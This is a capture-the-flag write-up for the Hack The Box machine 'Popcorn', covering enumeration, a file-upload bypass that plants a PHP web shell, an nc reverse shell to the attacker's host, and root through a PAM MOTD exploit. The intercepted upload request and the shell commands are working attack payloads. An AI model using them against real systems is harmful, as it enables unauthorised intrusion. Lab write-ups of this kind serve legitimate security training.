Popcorn was quite a fun one, and the first machine (going top-down) not pwnable just by firing off some Metasploit modules.
#enumeration##
##nmap###
nmap -T4 -A -v 10.10.10.6
Starting Nmap 7.60 ( https://nmap.org ) at 2017-09-18 01:53 EDT
NSE: Loaded 146 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 01:53
Completed NSE at 01:53, 0.00s elapsed
Initiating NSE at 01:53
Completed NSE at 01:53, 0.00s elapsed
Initiating Ping Scan at 01:53
Scanning 10.10.10.6 [4 ports]
Completed Ping Scan at 01:53, 0.23s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:53
Completed Parallel DNS resolution of 1 host. at 01:53, 0.02s elapsed
Initiating SYN Stealth Scan at 01:53
Scanning 10.10.10.6 [1000 ports]
Discovered open port 22/tcp on 10.10.10.6
Discovered open port 80/tcp on 10.10.10.6
Increasing send delay for 10.10.10.6 from 0 to 5 due to 309 out of 772 dropped probes since last increase.
Increasing send delay for 10.10.10.6 from 5 to 10 due to max_successful_tryno increase to 5
Warning: 10.10.10.6 giving up on port because retransmission cap hit (6).
Completed SYN Stealth Scan at 01:54, 43.36s elapsed (1000 total ports)
Initiating Service scan at 01:54
Scanning 2 services on 10.10.10.6
Completed Service scan at 01:54, 6.24s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 10.10.10.6
Retrying OS detection (try #2) against 10.10.10.6
Retrying OS detection (try #3) against 10.10.10.6
Retrying OS detection (try #4) against 10.10.10.6
Retrying OS detection (try #5) against 10.10.10.6
Initiating Traceroute at 01:54
Completed Traceroute at 01:54, 0.13s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 01:54
Completed Parallel DNS resolution of 2 hosts. at 01:54, 0.03s elapsed
NSE: Script scanning 10.10.10.6.
Initiating NSE at 01:54
Completed NSE at 01:54, 20.11s elapsed
Initiating NSE at 01:54
Completed NSE at 01:54, 0.00s elapsed
Nmap scan report for 10.10.10.6
Host is up (0.11s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)
|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)
80/tcp open http Apache httpd 2.2.12 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.12 (Ubuntu)
Nmap reveals a webserver running on port 80. Upon browsing to it, we see the homepage is just the default installation page. Let’s try and fuzz a bit to see if we can find some directories.
###Dirbuster###
I know, don’t hate. I am a sucker for a GUI that actually works properly ![]()
DirBuster 1.0-RC1 - Report
http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project
Report produced on Mon Sep 18 02:05:46 EDT 2017
--------------------------------
http://10.10.10.6:80
--------------------------------
Directories found during testing:
Dirs found with a 200 response:
/
/test/
/icons/
/torrent/
/rename/
Dirs found with a 403 response:
/doc/
/cgi-bin/
--------------------------------
--------------------------------
We see the following accessible directories: test, icons, torrent and rename. Rename is just a simple PHP script that renames a file given the full path, although it only has permission to modify files in the web directory. It may come in handy later, but let’s put it aside for now.
Torrent, on the other hand, looks like a public and very outdated webapp! Let’s run Dirbuster against it quickly to see if there are any interesting directories.
DirBuster 1.0-RC1 - Report
http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project
Report produced on Mon Sep 18 02:11:02 EDT 2017
--------------------------------
http://10.10.10.6:80
--------------------------------
Directories found during testing:
Dirs found with a 200 response:
/torrent/download/
/torrent/rss/
/torrent/
/torrent/images/
/torrent/index/
/torrent/login/
/torrent/templates/
/torrent/users/
/torrent/admin/
/torrent/health/
/torrent/comment/
/torrent/upload/
/torrent/browse/
/torrent/css/
/torrent/edit/
/torrent/lib/
/torrent/database/
/torrent/secure/
/torrent/readme/
/torrent/js/
/torrent/logout/
/torrent/config/
/torrent/thumbnail/
/torrent/templates/email/
/torrent/torrents/
/torrent/validator/
--------------------------------
Quite a lot of stuff to look at. We are probably okay to start with exploitation at this point.
##Exploitation##
First thing that came to mind was renaming the blank index file in /secure/ to reveal the directory contents, however it seems to be jailed to the /rename/ directory.
If we check out exploit-db 11746 we see an upload vulnerability, however I was unable to get it to work.
At this point, we can try creating an account and see what our options are.
At first glance, we see an upload section. Wonder what we can do there!
Grab any old .torrent file from your favorite site. Ubuntu, Kali or the “bay” if you know what I mean. You can always create your own! After that, list your torrent on the site.

Once you have listed a torrent, go ahead and click on Edit this torrent and you will now be able to upload an image file for it.
For this next part, we will want to use Burp to intercept our image upload request. This will allow us to modify a few things to hopefully bypass the image file checks and get a malicious file on the server. Once you have Burp listening and your browser set to use it as a proxy, upload a PHP reverse shell in the image upload form. For good measure, I named mine writeup.png.php in case it performed a basic strpos or regex check for common image file extensions.
The intercepted request:
POST /torrent/upload_file.php?mode=upload&id=59066769b9ad42da2e508611c33d7c4480b3857b HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=59066769b9ad42da2e508611c33d7c4480b3857b
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/index.php=; saveit_0=4; saveit_1=6; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=e96acc4c4bc69b133d6f27f83fb1bd65
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------10911138202071572298381489006
Content-Length: 1321
-----------------------------10911138202071572298381489006
Content-Disposition: form-data; name="file"; filename="writeup.png.php"
Content-Type: application/x-php
<?php echo (system($_GET['go'])); ?>
-----------------------------10911138202071572298381489006
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------10911138202071572298381489006--

If you look, you can see Content-Type: application/x-php which we can easily change to Content-Type: image/png and hopefully that will bypass the site’s filetype validity checks.

Success! Looks like our PHP file should now be on the server. Going back to our dirbust, it is probably safe to assume it is in either /upload/ or /images/. Images is most likely reserved for images distributed with the site files, so let’s try upload first.
Look at that, a PHP file. For my file, I used <?php echo (system($_GET['go'])); ?> which lets you execute commands on the server by doing the following: http://10.10.10.6/torrent/upload/59066769b9ad42da2e508611c33d7c4480b3857b.php?go=uname -a
Now that we have RCE on the server, we can do some fun stuff. Let’s set up a nc listener on our local machine with nc -nvlp 6969
We can initiate the reverse connection by browsing to http://10.10.10.6/torrent/upload/59066769b9ad42da2e508611c33d7c4480b3857b.php?go=nc -e /bin/sh 10.10.14.3 6969
Boom, we are in. A quick check and we do have permission to grab the user flag at this point from /home/george/user.txt
If we run ls -lAR (which lists files recursively as well as hidden files) in /home/george we get:
ls -lAR
.:
total 864
-rw------- 1 root root 2769 May 5 23:12 .bash_history
-rw-r--r-- 1 george george 220 Mar 17 2017 .bash_logout
-rw-r--r-- 1 george george 3180 Mar 17 2017 .bashrc
drwxr-xr-x 2 george george 4096 Mar 17 2017 .cache
-rw------- 1 root root 1571 Mar 17 2017 .mysql_history
-rw------- 1 root root 19 May 5 23:12 .nano_history
-rw-r--r-- 1 george george 675 Mar 17 2017 .profile
-rw-r--r-- 1 george george 0 Mar 17 2017 .sudo_as_admin_successful
-rw-r--r-- 1 george george 848727 Mar 17 2017 torrenthoster.zip
-rw-r--r-- 1 george george 33 Mar 17 2017 user.txt
./.cache:
total 0
-rw-r--r-- 1 george george 0 Mar 17 2017 motd.legal-displayed
The motd.legal-displayed file is interesting, as this isn’t a very common file. If we search exploit-db we find a few things, most notably PAM 1.1.0 MOTD File Tampering Privilege Escalation (14339).
If we run dpkg -l | grep pam the results are promising.
ii libpam-modules 1.1.0-2ubuntu1 Pluggable Authentication Modules for PAM
ii libpam-runtime 1.1.0-2ubuntu1 Runtime support for the PAM library
ii libpam0g 1.1.0-2ubuntu1 Pluggable Authentication Modules library
ii python-pam 0.4.2-12ubuntu3 A Python interface to the PAM library
Grab the exploit script and put it on the server however you want, in this case I just used wget to grab it from my local Apache server. We will need to type a password in when the exploit runs, so we can get a basic pty shell by doing python -c 'import pty; pty.spawn("/bin/bash")' which will be good enough for this exploit.
Run the exploit using bash 14339.sh or whatever you have it named as, enter toor as the password and we are now root! Grab the flag from /root/root.txt and call it a day.